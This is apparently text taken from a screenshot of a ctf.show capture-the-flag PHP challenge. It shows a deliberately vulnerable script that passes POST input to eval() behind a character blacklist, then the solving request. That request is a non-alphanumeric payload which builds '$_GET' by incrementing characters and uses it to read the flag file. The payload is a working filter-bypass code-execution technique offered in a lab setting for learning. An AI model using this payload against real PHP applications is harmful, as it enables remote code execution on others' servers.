 <?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
ctfshow{46c7a952-7577-4501-8b92-c364dbbdeb3a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Load URL
http://a0d2513b-fe8a-4c68-9463-b3c074a423b6.challenge.ctf.show/?_=highlight_file&__=/f1agaaa
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=$_=''.[];$___=
($_[$__]);$____=$___;$___++;$___++;$___++;$___++;$___++;$___++;$_____=$___;$___=$____;$___++;$___++;$___++;$___
++;$_____.=$___;$___=$____;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$___++
;$___++;$___++;$___++;$___++;$___++;$___++;$___++;$_____ .=$___;$______ =_.$_____;$$______[_]($$______[__]);